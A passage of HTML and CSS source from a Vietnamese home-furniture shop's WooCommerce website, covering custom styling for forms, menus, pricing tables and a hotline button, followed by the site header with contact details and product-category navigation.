    border-width: 10px 10px 0 10px;
    border-color: black transparent transparent transparent;
    bottom: 1px;
    left: 0;
    right: 0;
    margin: 0 auto;
}
.du-an-section .tab.has-icon a
{		text-transform: uppercase;
    border: solid 1px black;
    padding-left: 15px;
    padding-right: 15px;
    padding-top: 5px;
    padding-bottom: 5px;
    display: block;
    margin: 10px;
    border-radius: 1px;
		font-size:14px
}
.du-an-section .tab.has-icon a:hover{
	color:black
}
.du-an-section .tab.has-icon a{
	color:black
}
.du-an-section .tab-panels h3{
	color:black !important;
	text-transform: uppercase;
}
.du-an-section .tab-panels p{
	color:black !important;
}
.du-an-section .tab-panels p a{
	margin-bottom: 0em;
	margin-top:15px
}
/**/

/*Form liên hệ trang chủ*/
.form-lien-he {
    display: block;
    width: 100%;
}
.form-lien-he .row-info {
    display: inline-block;
    width: 100%;
    clear: both;
}
.form-lien-he .row-info .left {
    display: inline-block;
    width: 50%;
    padding-right: 10px;
    float: left;
}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
.lien-he-section .wpcf7 .wpcf7-form-control-wrap {
    display: inline-block;
    float: right;
    width: 93%;
}
.form-lien-he .row-info .right {
    display: inline-block;
	width: 50%;}
.form-lien-he .input-group {
    display: inline-block;
    width: 100%;
    clear: both;
}
#main input[type='email'], #main input[type='date'], #main input[type='search'], #main input[type='number'], #main input[type='text'], #main input[type='tel'], #main input[type='url'], #main input[type='password'], #main textarea, select, .select-resize-ghost, .select2-container .select2-choice, .select2-container .select2-selection{
	border-left:3px solid #f36f21
}
label, legend {
	font-weight: normal;}
.form-lien-he .input-group .cot1 {
    width: 87%;
    float: left;
    display: inline-block;
	  height: 93px;
}
.form-lien-he textarea {
    min-height: 93px;
	margin-bottom: 0px !important;
}
.wpcf7-form-control-wrap.dia-chi .wpcf7-form-control.wpcf7-text{
	margin-bottom:0px !important;
	padding-bottom:0px !important
}
.form-lien-he .input-group .cot2 {
    width: 13%;
    float: right;
    display: inline-block;
}
.form-lien-he input[type='submit'] {
    background: #0a0a0a !important;
    text-transform: none;
    height: 93px;
	margin-bottom:0px}
/*Main Menu*/
.nav-dropdown li.active>a{
	color:white
}
.nav-dropdown-has-arrow li.has-dropdown:after,
.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{
	display:none
}
.nav-dropdown-default .nav-column li>a, .nav-dropdown.nav-dropdown-default>li>a {
    border-bottom: 1px solid hsl(0deg 0% 93% / 33%);
}
.has-dropdown .icon-angle-down{
	display:none !important
}
.nav-dropdown{
	 background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));
	border:none !important; 
	padding: 0px;
	min-width: 230px;
	border-left:3px solid #d0b830 !important;
	margin-top:12px
}
.nav-dropdown>li>a{
	 color: rgb(250, 239, 210);
}
.nav-dropdown>li>a:hover{
	color:white;
	padding-left:20px !important
}
/*Banner*/
@media (max-width: 768px) {
	.banner-inner.fill h1{
		font-size:25px
	}
	.banner-inner.fill p{
		font-size:12px !important
	}
	.banner-inner.fill a{
		font-size:12px !important
	}
}
.section-title b {
	height:0.5px}
/*header Bottom*/
.header-bottom{
	    background: linear-gradient(
180deg
, rgba(36, 36, 36, 1), rgba(0, 0, 0, 1.0));}
.button.submit-button,
button[type="submit"]{
	background-color: black !important;
	color: #d0b830
}
/**/
.header-main .header-inner {
	background: #000000;
}
.header:not(.transparent) .header-nav.nav>li>a {
    color: rgb(250, 239, 210);
}
.header:not(.transparent) .header-nav.nav>li.active>a{
	 color: #d0b830 !important;
	border:1px solid #d0b830;
	padding-left:10px;
	padding-right:10px;
}
.header:not(.transparent) .header-nav.nav>li:hover>a{
	 color: #d0b830!important;
}

.header-bottom .nav>li a {
    text-transform: none;
    font-size: 16px;
    font-weight: 500;
    padding-left: 5px;
    padding-right: 5px;
	 
}
.header-bottom .button.icon i{
	font-size:16px
}
.header-main .nav>li>a {
    line-height: auto;
}
.header-nav.nav-pills>li.active>a {
    color: #FFF!important;
    background-color: #000e5a;
}
.section-title b 
{     height: 0px;}
/*Trang liên hệ*/
.page-lien-he .section-title-normal {
    border-bottom: 0;
    background: none;
    padding-right: 10px;
}
.page-lien-he .section-title-normal span {
    margin-right: 15px;
    padding-bottom: 7.5px;
    border-bottom: 0px solid rgba(0,0,0,0.1);
    margin-bottom: -2px;
	font-size:22px;
	color: black
}
.page-lien-he .accordion a.plain{
	color: black;
	font-weight:550;
    overflow: hidden;
    color: #333;
    background: url(/wp-content/uploads/2021/08/cong.gif) no-repeat left 10px center ;
    cursor: pointer;
    font-weight: 500;
    padding-left: 38px;
    font-size: 17px;
}
.page-lien-he .accordion .icon-angle-down,.icon-angle-down
{    display:none !important
}
.accordion-title{
	border-top: none;
	padding: 10px;
  margin: 0px;
  border: solid 1px  #e9e9e9;
  margin-bottom: 10px;
}
.accordion-title.active{
	border-color: #e9e9e9 !important
}

/*Home*/
.home .section-title-normal{
}
.thietke-thicong-home h5{
	font-size: 17px;
    color: #000;
}
.danh-muc-bai-viet .section-title-container {
    margin-bottom: 0em;
}
.section-title-normal {
    border-bottom: 0;
    background: #f3f3f3;
    padding-right: 10px;
}
.danh-muc-bai-viet .badge-inner,
.blog-archive .badge-inner {
	background-color: black;
	color:white !important;
	border:none;
	font-weight:500
}
.danh-muc-bai-viet .badge-outline, .danh-muc-bai-viet .badge-circle,
.blog-archive .badge-outline,
.blog-archive .badge-circle{
    margin-left: 0em;
}
.danh-muc-bai-viet .badge-inner:hover, .blog-archive .badge-inner:hover {
    background-color: black;
    color: #ffa700 !important;
    border: none;
    font-weight: 500;
}

.danh-muc-bai-viet.tin-tuc .col.post-item {
    padding-bottom: 0px;
}
.danh-muc-bai-viet .section-title span {
    margin-bottom: 0;
    background: #f36f21;
    padding: 6px 15px;
    color: white;
    font-size: 17px;
    border-bottom: 0;
    padding-bottom: 4px;
    text-transform: uppercase;
	font-weight:500
}

.danh-muc-bai-viet .post-item .post-title,
.blog-archive .post-item .post-title{
    font-size: 16px;
    font-weight: 600;
    margin-top: 13px;
	color: #000;
}
.danh-muc-bai-viet .kinh-nghiem .post-item .post-title{
	line-height:16px;
	height:17px;
	overflow:hidden;
margin-top: 10px;
}
.danh-muc-bai-viet {
	padding-bottom:0px !important
}
.danh-muc-bai-viet .kinh-nghiem .col{
	padding-bottom:0px 
}
.danh-muc-bai-viet.tin-tuc .post-item .post-title{
	height:40px;
	overflow:hidden
}
.danh-muc-bai-viet.biet-thu .box-text.text-center{
	padding-top: 0em;
    padding-bottom: 0em;
}
.danh-muc-bai-viet .col {
    padding-bottom: 20px;
}

.danh-muc-bai-viet .thu-vien-mau .post-item .post-title{
	margin-top:0px !important
}
.button.is-outline, input[type='submit'].is-outline, input[type='reset'].is-outline, input[type='button'].is-outline{
	color:#d0b830
}
.button.is-outline:hover{
	background:none;
	border: 2px solid #ffa700;
	color: #ffa700
}


/*Chi tiết bài viết*/
.page-inner li{
	color:black !important
}
.blog-single h1.entry-title, h2{
	color:black !important
}
.blog-single .entry-header-text {
    padding: 0em 0 0em;
}
.blog-single h6.is-xsmall a{
	color: #1e73be;
}
.uppercase, h6, th, span.widget-title {
    letter-spacing:0em;
}
/*Form gởi yêu cầu tư vấn miễn phí*/
.yeu-cau-tu-van {
    padding-top: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
    padding: 15px;
}
h3{
	color: #000 !important;
}
.yeu-cau-tu-van .form-tu-van {
    display: inline-block;
    width: 100%;
    margin-top: 10px;
}
.yeu-cau-tu-van .form-tu-van .left{
	  width: 50%;
    float: left;
    padding-right: 7px;
}
.yeu-cau-tu-van .form-tu-van .right {
    float: right;
    width: 50%;
    padding-left: 7px;
}
.yeu-cau-tu-van .form-tu-van .clearboth {
    clear: both;
}
.yeu-cau-tu-van p.luu-y{
    color: red !important;
}

/*Danh mục bài viết*/
.full-width .ubermenu-nav, .container, .row {
    max-width: 1270px;
}
.blog-archive .large-10 {
    flex-basis: 100%;
    max-width: 100%;
}
.blog-archive  .page-title {
	font-size: 35px;
font-weight:900;
color:black}
.blog-archive  .col.post-item{
    padding: 0 15px 0px;
}
.blog-archive .box-text{
	padding-top:0px
}
.blog-archive .post-item .post-title
{
	margin-top: 5px;
	height:38px;
}
.blog-archive .box-text p{
	color:white !important
}
.blog-archive .box-text.text-left .blog-post-inner{
	background: #2c2c2c;
	color:white !important;
	padding:5px 15px
}
.blog-archive .box-text h5{
	color: #d0b830 !important
}
.nav-pagination>li>span, .nav-pagination>li>a{
	border-radius: 5px;
	border: 2px solid black;
	color:black !important
}
.nav-pagination > li > .current{
	background: black !important;
	color:white !important
}
/*Bảng giá*/
.pricing-table .title {
    background-color: #fff;
    font-weight: 600;
    text-transform: none;
    padding: 13px;
    background: #d8d8d8;
}
.pricing-table .price {
    color: #000;
    padding: 10px;
    font-size: 23px;
    border-bottom: 1px solid #ececec;
    margin-bottom: 6px;
}
.pricing-table .description {
    font-size: 15px;
    padding: 0 10px;
	border-bottom: 1px solid #ececec;
}
.pricing-table .items>div {
    padding: 7px;
    border-bottom: 1px solid #ececec;
}
.pricing-table .items{
	font-size:15px
}
.pricing-table.goi-co-ban .title{
	background-color: #ff5400 !important;
	color:white
}
.pricing-table.goi-co-ban {
	border:1px solid #ff5400 ;
	color:black 
}
.pricing-table.goi-co-ban
{ background-color: rgb(242, 235, 235);}

.bang-gia .icon-box {
    border: 1px solid #ececec;
    background: #fff;
    border-radius: 3px;
    padding: 15px;
}
.bang-gia .icon-box h3{
	color: #11314f;
}
p{
	color: #303030 !important;
	margin-bottom:5px
}
form{
	margin-bottom:0px
}
/*bài viết - thư viện mẫu*/
.box-text.text-left .is-divider, .is-divider{
display:none	
}
.danh-muc-bai-viet .thu-vien-mau .box-blog-post{
	    display: table;
}
.danh-muc-bai-viet .thu-vien-mau  .box-image{
	display: table-cell;
}
.danh-muc-bai-viet .thu-vien-mau .box-text.text-left
{
	direction: ltr;
    display: table-cell;
vertical-align: top;
padding-left:10px;
	padding-bottom:0px;
	padding-top:0px
}
/*Widget Main*/
#main .widget_text .widget-title,
#main .widget_categories .widget-title, #main  .flatsome_recent_posts .widget-title,
#main .related_posts_by_taxonomy .widget-title{
	display: block;
    background: #f36f21;
    padding: 11px;
    color: #fff;
    border-top-left-radius: 3px;
    border-top-right-radius: 3px;
    font-size: 16px;
    font-weight: 300;
	letter-spacing: 0px;
}
#main span.widget-title{
	display:block;
    color: #fff;
    padding: 10px 10px 10px 10px;
    font-size: 16px;
    background-color: #f36f21;
	letter-spacing: 0px;
	font-weight: 300;
	 border-top-left-radius: 3px;
    border-top-right-radius: 3px;
}
#main .post-sidebar .widget_text .textwidget {
    background: #fbfbfb;
	padding: 15px;
}
#main .widget_text .textwidget{
	padding-top:10Px;
	padding-left:0px;
}
#main .widget_text .textwidget textarea{
	margin-bottom: .6em
}
#main .widget_text .textwidget .wpcf7-submit{
	background:black;
	font-weight:normal
}
#main .widget_text .textwidget input{
	margin-bottom:.6em
}
#main .widget_text .textwidget .tieu-de {
    margin-bottom: 5px;
    color: red !important;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 600;
}
#main .widget_text .textwidget p{
	color:black !important
}

#main .widget_categories ul {
    padding: 10px;
    border: 1px solid #ececec;
    background: #fbfbfb;
}
#main .widget_categories ul li a {
    color: #000;
}
/*Footer*/
#footer .fast_order{
	padding:0;
	background-color:inherit !important
}
#footer .form_orderfast .fasto_mail{
	width:100%;
	max-width:100%
}
#footer  p a{
	color:#d0b830 !important
}
#footer .title-widget-footer .section-title-main{
	font-weight: 400;
}
#footer .col{
	    padding: 0 15px 5px;
}
#footer section{
	margin-bottom: 0px !important
}
.ux-menu-link__link:hover{
	color:white !important;
	padding-left:10px
}

#footer .section.has-block.tooltipstered{
    margin-bottom: 0px;
}
#footer .section-title-normal{
	background:none;
}
#footer .section-title-container{
	
	margin-bottom: 0em;
}
#footer .section-title-normal span{
	border-bottom:none !important
}
.absolute-footer {
    padding: 0px 0 0px;
    font-size: .9em;
	background:#000;
	color:white !important
}
.absolute-footer .pull-left{
	padding:7.5px 0px
}
#footer span.widget-title{
	font-size:23px;
}
#footer .textwidget{
	padding-top:15px
}

/*HOTLINE*/
.hotline-phone-ring-wrap {
  position: fixed;
  bottom: 0;
  left: 0;
  z-index: 999999;
}
.hotline-phone-ring {
  position: relative;
  visibility: visible;
  background-color: transparent;
  width: 110px;
  height: 110px;
  cursor: pointer;
  z-index: 11;
  -webkit-backface-visibility: hidden;
  -webkit-transform: translateZ(0);
  transition: visibility .5s;
  left: 0;
  bottom: 0;
  display: block;
}
.hotline-phone-ring-circle {
	width: 85px;
  height: 85px;
  top: 10px;
  left: 10px;
  position: absolute;
  background-color: transparent;
  border-radius: 100%;
  border: 2px solid #e60808;
  -webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
	width: 55px;
  height: 55px;
  top: 25px;
  left: 25px;
  position: absolute;
  background-color: rgba(230, 8, 8, 0.7);
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
  transition: all .5s;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
	background-color: #e60808;
	width: 33px;
  height: 33px;
  top: 37px;
  left: 37px;
  position: absolute;
  background-size: 20px;
  border-radius: 100%;
  border: 2px solid transparent;
  -webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
  -webkit-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  align-items: center;
  justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
	display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
	width: 20px;
	height: 20px;
}
.hotline-bar {
  position: absolute;
  background: rgba(230, 8, 8, 0.75);
  height: 40px;
  width: 160px;
  line-height: 40px;
  border-radius: 3px;
  padding: 0 10px;
  background-size: 100%;
  cursor: pointer;
  transition: all 0.8s;
  -webkit-transition: all 0.8s;
  z-index: 9;
  box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
  border-radius: 50px !important;
  /* width: 175px !important; */
  left: 33px;
  bottom: 37px;
}
.hotline-bar > a {
  color: #fff;
  text-decoration: none;
  font-size: 15px;
  font-weight: bold;
  text-indent: 40px;
  display: block;
  letter-spacing: 1px;
  line-height: 40px;
  font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
  color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.5) skew(1deg);
    -webkit-opacity: 0.1;
  }
  30% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    -webkit-opacity: 0.5;
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    -webkit-opacity: 0.1;
  }
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
  0% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
    opacity: 0.6;
  }
  100% {
    -webkit-transform: rotate(0) scale(0.7) skew(1deg);
    opacity: 0.6;
  }
}
@-webkit-keyframes phonering-alo-circle-img-anim {
  0% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  10% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  20% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  30% {
    -webkit-transform: rotate(-25deg) scale(1) skew(1deg);
  }
  40% {
    -webkit-transform: rotate(25deg) scale(1) skew(1deg);
  }
  50% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
  100% {
    -webkit-transform: rotate(0) scale(1) skew(1deg);
  }
}
@media (max-width: 768px) {
  .hotline-bar {
    display: none;
  }
}		</style>
		</head>

<body class="product-template-default single single-product postid-4894 theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">
	

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header ">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
       <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_nav_position_text_top">NỘI THẤT TRẦN GIA THANH HÓA XIN KÍNH CHÀO QUÝ KHÁCH</li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>
		<div class="row">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

       <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html custom html_top_right_text"><span style="color: rgb(255 255 255 / 75%);><i class="fas fa-phone-alt"></i>Address: Lô 3,4,5 KDC An Phú Hưng – Bùi Khắc Nhất - Thanh Hoá | Call: 0915 713 883</span></li>          </ul>
      </div> 

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_nav_position_text">NỘI THẤT TRẦN GIA THANH HÓA</li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main show-logo-center hide-for-sticky">
      <div class="header-inner flex-row container logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://noithattrangiathanhhoa.com.vn/" title="Nội Thất Trần Gia Thanh Hóa" rel="home">
    <img width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header_logo header-logo" alt="Nội Thất Trần Gia Thanh Hóa"/><img  width="401" height="159" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/logo-TG-PNG.png" class="header-logo-dark" alt="Nội Thất Trần Gia Thanh Hóa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            ">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://noithattrangiathanhhoa.com.vn/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Gõ từ khóa..." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="header-block"><div class="header-block-block-1">
	<a class="plain" href="tel:0915713883"  >	<div class="icon-box featured-box icon-box-right text-right"  >
					<div class="icon-box-img" style="width: 43px">
				<div class="icon">
					<div class="icon-inner" >
						<img width="43" height="43" src="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/icon-hotline.png" class="attachment-medium size-medium" alt="" decoding="async" />					</div>
				</div>
			</div>
				<div class="icon-box-text last-reset">
									

	<div id="text-1627332993" class="text">
		

<h3 style="color:#22b24c !important;margin-bottom: 0 !important;" >0915 713 883</h3>
		
<style>
#text-1627332993 {
  font-size: 1.55rem;
  text-align: right;
  color: rgb(34, 178, 76);
}
#text-1627332993 > * {
  color: rgb(34, 178, 76);
}
</style>
	</div>
	

		</div>
	</div>
	</a>
	</div></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">
  
    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>
</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-sticky hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-size-large nav-spacing-large nav-uppercase">
                    <li id="menu-item-297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-297 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-3037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3037 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/gioi-thieu/" class="nav-top-link">Giới thiệu</a></li>
<li id="menu-item-4936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4936 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/phog-khach/" class="nav-top-link">Phòng khách<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3890"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/sofa/">Sofa</a></li>
	<li id="menu-item-3891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3891"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/tham/">Thảm</a></li>
	<li id="menu-item-3888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3888"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ke-tivi/">Kệ tivi</a></li>
	<li id="menu-item-3887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3887"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/ban-tra/">Bàn trà</a></li>
	<li id="menu-item-3889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3889"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/rem-thiet-ke/">Rèm thiết kế</a></li>
	<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4760"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/vach-ke-trang-tri/">Vách kệ trang trí</a></li>
	<li id="menu-item-4485" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4485"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-khach/combo-ban-tra-ke/">Combo Bàn trà + Kệ</a></li>
</ul>
</li>
<li id="menu-item-4937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4937 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/phog-ngu/" class="nav-top-link">Phòng ngủ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3885"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/tu-quan-ao/">Tủ quần áo</a></li>
	<li id="menu-item-4486" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4486"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-tang/">Giường tầng</a></li>
	<li id="menu-item-3884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3884"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/giuong-ngu/">Giường ngủ</a></li>
	<li id="menu-item-3883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3883"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/ban-trang-diem/">Bàn trang điểm</a></li>
	<li id="menu-item-4939" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4939"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-ngu/combo-phong-ngu/">Combo phòng ngủ</a></li>
</ul>
</li>
<li id="menu-item-4935" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4935 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/" class="nav-top-link">Phòng bếp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3898"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/tu-bep/">Tủ bếp</a></li>
	<li id="menu-item-3894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3894"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/bep-tu/">Bếp từ</a></li>
	<li id="menu-item-3893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3893"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/ban-an/">Bàn ăn</a></li>
	<li id="menu-item-3897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3897"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/quay-ke/">Quầy, Kệ</a></li>
	<li id="menu-item-3895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3895"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/may-hut-mui/">Máy hút mùi</a></li>
	<li id="menu-item-3896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-3896 active"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phu-kien-tu-bep/">Phụ kiện tủ bếp</a></li>
</ul>
</li>
<li id="menu-item-4938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4938 menu-item-design-default has-dropdown"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/phog-tam/" class="nav-top-link">Phòng tắm<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-3880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3880"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/lavabo/">Lavabo</a></li>
	<li id="menu-item-3881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3881"><a href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-tam/thiet-bi-ve-sinh/">Thiết bị vệ sinh</a></li>
</ul>
</li>
<li id="menu-item-3061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3061 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/xu-huong-thiet-ke/" class="nav-top-link">Xu hướng thiết kế</a></li>
<li id="menu-item-3060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3060 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/chuyen-muc/tin-tuc/" class="nav-top-link">Tin tức</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-298 menu-item-design-default"><a href="https://noithattrangiathanhhoa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-size-large nav-spacing-large nav-uppercase">
                   <li class="cart-item has-icon">
<div class="header-button">
<a href="https://noithattrangiathanhhoa.com.vn/gio-hang/" title="Giỏ hàng" class="header-cart-link icon button round is-outline is-small">


<span class="header-cart-title">
          <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
  </span>

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

</li>
              </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="page-title shop-page-title product-page-title">
	<div class="page-title-inner flex-row medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  		<div class="is-small">
